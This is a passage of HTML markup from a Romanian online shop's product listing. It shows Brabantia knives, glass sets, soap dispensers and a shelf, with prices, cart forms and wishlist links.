    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"10195","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/cutit-pentru-carne-tasty-plus-inox-gri-33-2-cm-brabantia" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755120664.png"
            
             width=""
             height=""
             alt="cutit pentru carne tasty plus inox gri 33 2 cm brabantia 8710755120664"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/cutit-pentru-carne-tasty-plus-inox-gri-33-2-cm-brabantia">
                                Cuţit carne, inox, gri închis, 33.2 cm, Tasty Plus, Brabantia - 8710755120664                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7799" data-price-box="product-id-7799">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7799"                data-price-amount="90"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">90,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="8710755120664" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/7799/" method="post">
                                            <input type="hidden" name="product" value="7799">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0Lzc3OTkv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":7799,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"7799","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/set-6-pahare-vin-volte-36-cl-secret-de-gourmet" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/1/6/160578_3.jpg"
            
             width=""
             height=""
             alt="Set 6 pahare vin, sticlă, 360 ml, Volto, Secret de Gourmet - 3560239715870"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/set-6-pahare-vin-volte-36-cl-secret-de-gourmet">
                                Set 6 pahare vin, sticlă, 360 ml, Volto, Secret de Gourmet - 3560239715870                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7075" data-price-box="product-id-7075">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7075"                data-price-amount="91"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">91,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="3560239715870" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/7075/" method="post">
                                            <input type="hidden" name="product" value="7075">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzcwNzUv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":7075,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"7075","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/set-6-pahare-apa-volto-47-cl" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/1/6/160579.jpg"
            
             width=""
             height=""
             alt="Set 6 pahare, sticlă, 470 ml, Volto, Secret de Gourmet - 3560239715894"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/set-6-pahare-apa-volto-47-cl">
                                Set 6 pahare, sticlă, 470 ml, Volto, Secret de Gourmet - 3560239715894                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7105" data-price-box="product-id-7105">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7105"                data-price-amount="91"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">91,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="3560239715894" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/7105/" method="post">
                                            <input type="hidden" name="product" value="7105">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzcxMDUv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":7105,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"7105","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/cutit-legume-fructe-profile-brabantia" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755250460.png"
            
             width=""
             height=""
             alt="cutit legume profile 8710755250460"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/cutit-legume-fructe-profile-brabantia">
                                Cuţit legume/fructe, inox, negru, 21.5 cm, Profile, Brabantia - 8710755250460                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9069" data-price-box="product-id-9069">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-9069"                data-price-amount="92"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">92,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="8710755250460" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/9069/" method="post">
                                            <input type="hidden" name="product" value="9069">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzkwNjkv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":9069,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"9069","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/dispenser-sapun-lichid-renew-white" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755280269.png"
            
             width=""
             height=""
             alt="dispenser sapun lichid renew white 8710755280269"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/dispenser-sapun-lichid-renew-white">
                                Dispenser, plastic, alb, 250 ml, ReNew, Brabantia - 8710755280269                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9075" data-price-box="product-id-9075">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-9075"                data-price-amount="107"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">107,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Stoc epuizat</span></div>
                                                                                                            </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":9075,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"9075","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/dispenser-sapun-renew-dark-grey-plastic-gri-inchis-250-ml-brabantia" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755280245.jpg"
            
             width=""
             height=""
             alt="dispenser sapun renew dark grey plastic gri inchis 250 ml brabantia 8710755280245"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/dispenser-sapun-renew-dark-grey-plastic-gri-inchis-250-ml-brabantia">
                                Dispenser, plastic, gri închis, 250 ml, ReNew, Brabantia - 8710755280245                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8968" data-price-box="product-id-8968">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-8968"                data-price-amount="111"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">111,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="8710755280245" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/8968/" method="post">
                                            <input type="hidden" name="product" value="8968">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0Lzg5Njgv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":8968,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"8968","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/dispenser-sapun-renew-bej-soft-plastic-250-ml-brabantia" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/r/e/renew_soap_dispenser_-_soft_beige_-_8710755223327_brabantia_96dpi_1000x1000px_7_nr-29083.png"
            
             width=""
             height=""
             alt="Dispenser, plastic, bej soft, 250 ml, ReNew, Brabantia - 8710755223327"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/dispenser-sapun-renew-bej-soft-plastic-250-ml-brabantia">
                                Dispenser, plastic, bej soft, 250 ml, ReNew, Brabantia - 8710755223327                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10101" data-price-box="product-id-10101">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-10101"                data-price-amount="111"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">111,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="8710755223327" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/10101/" method="post">
                                            <input type="hidden" name="product" value="10101">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzEwMTAxLw~~">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":10101,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"10101","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/etajera-3-nivele-inox-five" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/3/5/3560239381129.jpg"
            
             width=""
             height=""
             alt="Etajeră 3 nivele, inox, 56 x 24.5 x 21 cm, Five - 3560239381129"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/etajera-3-nivele-inox-five">
                                Etajeră 3 nivele, inox, 56 x 24.5 x 21 cm, Five - 3560239381129                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10194" data-price-box="product-id-10194">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-10194"                data-price-amount="119"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">119,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="3560239381129" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/10194/" method="post">
                                            <input type="hidden" name="product" value="10194">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzEwMTk0Lw~~">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":10194,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"10194","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/cutit-carne-profile" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755250385.png"
            
             width=""
             height=""
             alt="cutit carne profile 8710755250385"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/cutit-carne-profile">
                                Cuţit carne, inox, negru, 30 cm, Profile, Brabantia - 8710755250385                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9065" data-price-box="product-id-9065">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-9065"                data-price-amount="127"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">127,00 RON</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="8710755250385" action="https://diqis.ro/checkout/cart/add/uenc/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/product/9065/" method="post">
                                            <input type="hidden" name="product" value="9065">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9kaXFpcy5yby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2FYRnBjeTV5Ynk5a2IzUmhjbWt0Y0dWdWRISjFMWEpsYzNSaGRYSmhiblJsTFhOcExXaHZkR1ZzZFhKcC9wcm9kdWN0LzkwNjUv">
                                            <input name="form_key" type="hidden" value="vSFUswntY59hP2Ri" />                                            <button type="submit"
                                                    title="Adaugă în coș"
                                                    class="action tocart primary">
                                                <span>Adaugă în coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;Dorin&#x021B;e"
       aria-label="Lista&#x20;de&#x20;Dorin&#x021B;e"
       data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":9065,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de Dorințe</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparați"
   aria-label="Comparați"
   data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"9065","uenc":"aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp"}}'
   role="button">
    <span>Comparați</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a                             href="https://diqis.ro/dispenser-sapun-lichid-matt-black" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755128448.png"
            
             width=""
             height=""
             alt="dispenser sapun lichid matt black 8710755128448"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                                                class="product-item-link"
                                href="https://diqis.ro/dispenser-sapun-lichid-matt-black">
                                Dispenser inox, negru mat, 180 ml, Profile, Brabantia - 8710755128448                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9074" data-price-box="product-id-9074">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-9074"                data-price-amount="138"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">138,00 RON</span></span>
        </span>

</div>                        
